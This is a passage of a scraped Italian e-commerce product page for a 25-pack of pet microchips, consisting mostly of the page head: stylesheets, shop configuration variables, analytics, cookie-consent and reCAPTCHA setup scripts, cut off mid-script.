

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.medicalmono.it/microchip/5205-microchip-mini-per-animali-da-compagnia-25-pz.html
body_size: 35699
content:
<!doctype html>
<html lang="it"  class="default" >

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <link rel="canonical" href="https://www.medicalmono.it/microchip/5205-microchip-mini-per-animali-da-compagnia-25-pz.html">

  <title>Microchip mini per animali da compagnia, 25 pezzi</title>
  <meta name="description" content="Microchip da applicare nel tessuto sottocutaneo dell&#039;animale come il cane, gatto, o un altro animale. Venduto a 25 pezzi. Disponibile ora!">
  <meta name="keywords" content="">
      
      



  <meta name="viewport" content="width=device-width, initial-scale=1">



  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1632989161">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1632989161">


  

    <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/blockreassurance/views/dist/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/paypal/views/css/paypal_fo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/typo/typo.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/iview.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoslideshow/views/css/iView/skin_4_responsive/style.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leoblog/views/css/leoblog.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/megamenu.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leobootstrapmenu/views/css/leomenusidebar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/leofeature/views/css/jquery.mCustomScrollbar.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/leofeature/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/jquery.contactus.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/arcontactus/views/css/generated-desktop.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/bestkit_gifts.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/bestkit_gifts/views/css/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/ets_affiliatemarketing/views/css/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/codfee/views/css/codfee_1.6.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/sweet-alert.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/bestkit_checkoutfields/views/css/front/customerfields.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/minqc/views/css/minqc.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/views/css/advancedpopup-front.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/advancedpopupcreator/lib/fancybox/jquery.fancybox-transitions.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery-ui.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/fancybox/jquery.fancybox.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/js/jquery/plugins/bxslider/jquery.bxslider.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/king.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/assets/css/custom.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/animate.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.carousel.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/owl.theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick-theme.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/slick.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/styles.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/modules/appagebuilder/views/css/unique.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/headerposition1481633620.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/positions/footerposition1481626262.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/profiles/profile1483291764.css?1.4" type="text/css" media="all">
  <link rel="stylesheet" href="https://www.medicalmono.it/themes/leo_bicmart/modules/appagebuilder/views/css/patterns/profile-1599488045.css?1.4" type="text/css" media="all">



    


  

  <script type="text/javascript">
        var LEO_COOKIE_THEME = "LEO_BICMART_PANEL_CONFIG";
        var add_cart_error = "An error occurred while processing your request. Please try again";
        var buttoncompare_title_add = "Confrontare";
        var buttoncompare_title_remove = "Elimina dalla comparazione";
        var buttonwishlist_title_add = "Lista dei desideri";
        var buttonwishlist_title_remove = "Rimuovi dalla wishlist";
        var comparator_max_item = 3;
        var compared_products = [];
        var enable_dropdown_defaultcart = 1;
        var enable_flycart_effect = 0;
        var enable_notification = 0;
        var height_cart_item = "135";
        var hirEnableMailalert = false;
        var isLogged = false;
        var leo_token = "d99f9d25dda88d69b64e41dfb700ca18";
        var lf_is_gen_rtl = false;
        var minqcConditionsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcConditions=1";
        var minqcErrorsUrl = "https:\/\/www.medicalmono.it\/carrello?ajax=1&getMinqcErrors=1";
        var minqcRefreshErrorsInCart = false;
        var number_cartitem_display = 3;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Totale","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Totale (IVA incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Totale (IVA escl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Totale parziale","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Spedizione","amount":0,"value":"Gratis"},"tax":null},"products_count":0,"summary_string":"0 articoli","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Italiano (Italian)","iso_code":"it","locale":"it-IT","language_code":"it","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Microchip mini per animali da compagnia, 25 pezzi","description":"Microchip da applicare nel tessuto sottocutaneo dell'animale come il cane, gatto, o un altro animale. Venduto a 25 pezzi. Disponibile ora!","keywords":"","robots":"index"},"page_name":"product","body_classes":{"lang-it":true,"lang-rtl":false,"country-IT":true,"currency-EUR":true,"layout-full-width":true,"page-product":true,"tax-display-enabled":true,"product-id-5205":true,"product-Microchip mini per animali da compagnia - 25 pezzi":true,"product-id-category-397":true,"product-id-manufacturer-0":true,"product-id-supplier-250":true,"product-available-for-order":true},"admin_notifications":[]},"shop":{"name":"Medicalmono s.r.l.","logo":"\/img\/medicalmono-logo-1620761391.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/www.medicalmono.it\/","current_url":"https:\/\/www.medicalmono.it\/microchip\/5205-microchip-mini-per-animali-da-compagnia-25-pz.html","shop_domain_url":"https:\/\/www.medicalmono.it","img_ps_url":"https:\/\/www.medicalmono.it\/img\/","img_cat_url":"https:\/\/www.medicalmono.it\/img\/c\/","img_lang_url":"https:\/\/www.medicalmono.it\/img\/l\/","img_prod_url":"https:\/\/www.medicalmono.it\/img\/p\/","img_manu_url":"https:\/\/www.medicalmono.it\/img\/m\/","img_sup_url":"https:\/\/www.medicalmono.it\/img\/su\/","img_ship_url":"https:\/\/www.medicalmono.it\/img\/s\/","img_store_url":"https:\/\/www.medicalmono.it\/img\/st\/","img_col_url":"https:\/\/www.medicalmono.it\/img\/co\/","img_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/img\/","css_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/css\/","js_url":"https:\/\/www.medicalmono.it\/themes\/leo_bicmart\/assets\/js\/","pic_url":"https:\/\/www.medicalmono.it\/upload\/","pages":{"address":"https:\/\/www.medicalmono.it\/indirizzo","addresses":"https:\/\/www.medicalmono.it\/indirizzi","authentication":"https:\/\/www.medicalmono.it\/login","cart":"https:\/\/www.medicalmono.it\/carrello","category":"https:\/\/www.medicalmono.it\/index.php?controller=category","cms":"https:\/\/www.medicalmono.it\/index.php?controller=cms","contact":"https:\/\/www.medicalmono.it\/contattaci","discount":"https:\/\/www.medicalmono.it\/buoni-sconto","guest_tracking":"https:\/\/www.medicalmono.it\/tracciatura-ospite","history":"https:\/\/www.medicalmono.it\/cronologia-ordini","identity":"https:\/\/www.medicalmono.it\/dati-personali","index":"https:\/\/www.medicalmono.it\/","my_account":"https:\/\/www.medicalmono.it\/account","order_confirmation":"https:\/\/www.medicalmono.it\/conferma-ordine","order_detail":"https:\/\/www.medicalmono.it\/index.php?controller=order-detail","order_follow":"https:\/\/www.medicalmono.it\/segui-ordine","order":"https:\/\/www.medicalmono.it\/ordine","order_return":"https:\/\/www.medicalmono.it\/index.php?controller=order-return","order_slip":"https:\/\/www.medicalmono.it\/buono-ordine","pagenotfound":"https:\/\/www.medicalmono.it\/pagina-non-trovata","password":"https:\/\/www.medicalmono.it\/recupero-password","pdf_invoice":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/www.medicalmono.it\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/www.medicalmono.it\/offerte","product":"https:\/\/www.medicalmono.it\/index.php?controller=product","search":"https:\/\/www.medicalmono.it\/ricerca","sitemap":"https:\/\/www.medicalmono.it\/Mappa del sito","stores":"https:\/\/www.medicalmono.it\/negozi","supplier":"https:\/\/www.medicalmono.it\/fornitori","register":"https:\/\/www.medicalmono.it\/login?create_account=1","order_login":"https:\/\/www.medicalmono.it\/ordine?login=1"},"alternative_langs":{"it":"https:\/\/www.medicalmono.it\/microchip\/5205-microchip-mini-per-animali-da-compagnia-25-pz.html"},"theme_assets":"\/themes\/leo_bicmart\/assets\/","actions":{"logout":"https:\/\/www.medicalmono.it\/?mylogout="},"no_picture_image":{"bySize":{"small_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"cart_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"medium_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-medium_default.jpg","width":452,"height":452},"large_default":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200}},"small":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-small_default.jpg","width":100,"height":100},"medium":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-home_default.jpg","width":400,"height":400},"large":{"url":"https:\/\/www.medicalmono.it\/img\/p\/it-default-large_default.jpg","width":1200,"height":1200},"legend":""}},"configuration":{"display_taxes_label":true,"display_prices_tax_incl":false,"is_catalog":false,"show_prices":true,"opt_in":{"partner":false},"quantity_discount":{"type":"discount","label":"Sconto"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Casa","url":"https:\/\/www.medicalmono.it\/"},{"title":"Animali","url":"https:\/\/www.medicalmono.it\/335-animali"},{"title":"Microchip","url":"https:\/\/www.medicalmono.it\/397-microchip"},{"title":"Microchip mini per animali da compagnia - 25 pezzi","url":"https:\/\/www.medicalmono.it\/microchip\/5205-microchip-mini-per-animali-da-compagnia-25-pz.html"}],"count":4},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1768680201,"static_token":"d99f9d25dda88d69b64e41dfb700ca18","token":"4ced08ad162602322ff010fdc985b349"};
        var productcompare_add = "Il prodotto \u00e8 stato aggiunto alla lista confronta";
        var productcompare_add_error = "An error occurred while adding. Please try again";
        var productcompare_max_item = "Non \u00e8 possibile aggiungere pi\u00f9 del prodotto 3 al prodotto confrontato";
        var productcompare_remove = "Il prodotto \u00e8 stato rimosso con successo dalla lista confrontare";
        var productcompare_remove_error = "An error occurred while removing. Please try again";
        var productcompare_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/productscompare";
        var productcompare_viewlistcompare = "Mostra la lista confronta";
        var psemailsubscription_subscription = "https:\/\/www.medicalmono.it\/module\/ps_emailsubscription\/subscription";
        var psr_icon_color = "#F19D76";
        var recaptcha_position_contact_us = "";
        var recaptcha_position_login = "";
        var recaptcha_position_mailalert = "";
        var recaptcha_position_newsletter = "";
        var recaptcha_position_password = "";
        var recaptcha_position_productcomment = "";
        var recaptcha_position_registration = "";
        var show_popup = 1;
        var type_dropdown_defaultcart = "slidebar_right";
        var type_flycart_effect = "fade";
        var width_cart_item = "270";
        var wishlist_add = "Il prodotto \u00e8 stato aggiunto con successo alla tua lista dei desideri";
        var wishlist_cancel_txt = "Annulla";
        var wishlist_confirm_del_txt = "Elimina l'elemento selezionato?";
        var wishlist_del_default_txt = "Impossibile eliminare lista dei desideri di default";
        var wishlist_email_txt = "E-mail";
        var wishlist_loggin_required = "Devi essere registrato per gestire la vostra lista dei desideri";
        var wishlist_ok_txt = "Ok";
        var wishlist_quantity_required = "\u00c8 necessario inserire una quantit\u00e0";
        var wishlist_remove = "Il prodotto \u00e8 stato rimosso con successo dal lista dei desideri";
        var wishlist_reset_txt = "Reimposta";
        var wishlist_send_txt = "Inviare";
        var wishlist_send_wishlist_txt = "Invia lista dei desideri";
        var wishlist_url = "https:\/\/www.medicalmono.it\/module\/leofeature\/mywishlist";
        var wishlist_viewwishlist = "Vedi il tuo lista dei desideri";
      </script>
<script type="text/javascript">
	var choosefile_text = "Scegli il file";
	var turnoff_popup_text = "Non mostrare più questo pop-up";

	var size_item_quickview = 81;
	var style_scroll_quickview = 'horizontal';
	
	var size_item_page = 105;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 81;	
	var style_scroll_quickview_attr = 'horizontal';
	
	var size_item_popup = 150;
	var style_scroll_popup = 'vertical';
</script>


  <!-- emarketing start -->


<!-- emarketing end --><script type="text/javascript">
	
	var FancyboxI18nClose = "Vicino";
	var FancyboxI18nNext = "Il prossimo";
	var FancyboxI18nPrev = "Precedente";
	var current_link = "http://www.medicalmono.it/";		
	var currentURL = window.location;
	currentURL = String(currentURL);
	currentURL = currentURL.replace("https://","").replace("http://","").replace("www.","").replace( /#\w*/, "" );
	current_link = current_link.replace("https://","").replace("http://","").replace("www.","");
	var text_warning_select_txt = "Seleziona una da rimuovere?";
	var text_confirm_remove_txt = "Sei sicuro di voler rimuovere le fila piè di pagina?";
	var close_bt_txt = "Vicino";
	var list_menu = [];
	var list_menu_tmp = {};
	var list_tab = [];
	var isHomeMenu = 0;
	
</script>
<script type="text/javascript">
	var bestkitgift_ajax_controller = "https://www.medicalmono.it/module/bestkit_gifts/ajax";
	var bestkitgift_slide_width = 400;
	var bestkitgift_inside_cart = 1;
	var bestkitgift_success_title = "Regalo aggiunto!";
	var bestkitgift_success_msg = "Il tuo regalo è stato aggiunto al carrello";
</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-27371246-2', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>


<script type="text/javascript">
        var link_cart = "https://www.medicalmono.it/carrello";
            var link_reward = "https://www.medicalmono.it/affiliate-dashboard?ajax=1";
            var link_shopping_cart = "https://www.medicalmono.it/module/ps_shoppingcart/ajax";
            var eam_sending_email = "Invio ...";
    var eam_email_invalid = "L'email non è valida";
    var eam_email_sent_limited = "Hai raggiunto il numero massimo di inviti";
    var eam_token = "a0fda3027f7bdcee8a2ce4bd1322df4d";
    var name_is_blank = 'Nome richiesto';
    var email_is_blank = 'Email obbligatoria';
    var email_is_invalid = 'L\'email non è valida';
</script>
                <script type="text/javascript">
                    var shopUrl = 'https://www.medicalmono.it/' ; 
                    </script><script type="text/javascript">
	var checkout_fields_controller = "https://www.medicalmono.it/module/bestkit_checkoutfields/ajax";
	var cf_error_title = "Error";
	var cf_empty_req_field = "Please fill the mandatory field: ";
</script><script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"invalidateConsentWithoutLog":true,"consentOnContinuedBrowsing":false,"whitelabel":false,"lang":"it","floatingPreferencesButtonDisplay":"bottom-right","siteId":2513572,"perPurposeConsent":true,"cookiePolicyId":14808979, "banner":{ "acceptButtonDisplay":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"position":"float-top-center","closeButtonRejects":true,"acceptButtonColor":"#19C868","acceptButtonCaptionColor":"white","customizeButtonColor":"#19C868","customizeButtonCaptionColor":"#fffff","textColor":"black","backgroundColor":"white","listPurposes":true,"rejectButtonDisplay":true,"rejectButtonColor":"#19C868","rejectButtonCaptionColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>
			<script type='text/javascript'>
				var iCallback = function(){};

				if('callback' in _iub.csConfiguration) {
					if('onConsentGiven' in _iub.csConfiguration.callback) iCallback = _iub.csConfiguration.callback.onConsentGiven;

					_iub.csConfiguration.callback.onConsentGiven = function() {
						iCallback();

						jQuery('noscript._no_script_iub').each(function (a, b) { var el = jQuery(b); el.after(el.html()); });
					};
				};
			</script><script type="text/javascript">
	//Common vars
    var apc_link = "https://www.medicalmono.it/module/advancedpopupcreator/popup";
    var apc_token = "d99f9d25dda88d69b64e41dfb700ca18";
    var apc_product = "5205";
    var apc_category = "0";
    var apc_supplier = "0";
    var apc_manufacturer = "0";
    var apc_cms = "";
    var apc_controller = "product";
</script>
<script type="text/javascript">
    
        var psv = 1.7;
        var hiRecaptchaSiteKey = '6LdrAyYhAAAAAD8YQoXEKht2jmrPu_7m6zpFS4Oc';
        var hirecaptchaContact = '1';
        var hirEnableContactPageCaptcha = '';
        var hirEnableAuthPageCaptcha = '';
        var hirEnableNewsletter = '1';
        var hirEnableLogin = '';
        var hirEnablePassword = '';
        var hirEnableMailalert = '';
        var hirEnableProductcomment = '';
        var hirecaptchaSize = 'invisible';
        var hirecaptchaTheme = 'light';
        var hirVersion = 3;
        var hi_recaptcha_Controller = 'https://www.medicalmono.it/module/hirecaptcha/validate';
        var hi_recaptcha_verification_controller = 'https://www.medicalmono.it/module/hirecaptcha/verification';
        var hi_recaptcha_secure_key = 'b6270029e51028a57c2522264702f695';
    
</script>

    <script src="https://www.google.com/recaptcha/api.js?onload=hirecaptchaOnloadCallback3&render=explicit&hl=it"></script>
<script type="text/javascript">
    
        var contactWidget;
        var authWidget;
        var newsletterWidget;
        var loginWidget;
        var passwordWidget;
        var mailalertWidget;
        var productcommentWidget;
        var hiRecaptchaOnSubmitContact = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.contact-form form').submit();
                } else {
                    $('.contact-form-box').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitAuth = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7){
                    document.getElementById('customer-form').submit();
                } else {
                    document.getElementById('account-creation_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitNewsletter = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.block_newsletter form').submit();
                } else {
                    $('#newsletter_block_left form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitLogin = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('#login-form').submit();
                } else {
                    $('#login_form').submit();
                }
            }
        };
        var hiRecaptchaOnSubmitPassword = function(token) {
            if(hirecaptchaSize == 'invisible') {
                if(psv >= 1.7) {
                    $('.forgotten-password input[type="submit"]').click();
                } else {
                    $('#form_forgotpassword').submit();
                }
            }
        };
        var hirecaptchaOnloadCallback = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;
                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;
                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitAuth,
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaInterval >= 20) {
                        // stop the loop after 20 attempts
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitNewsletter,
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitLogin,
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: hirecaptchaSize,
                            callback: hiRecaptchaOnSubmitPassword,
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
                
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
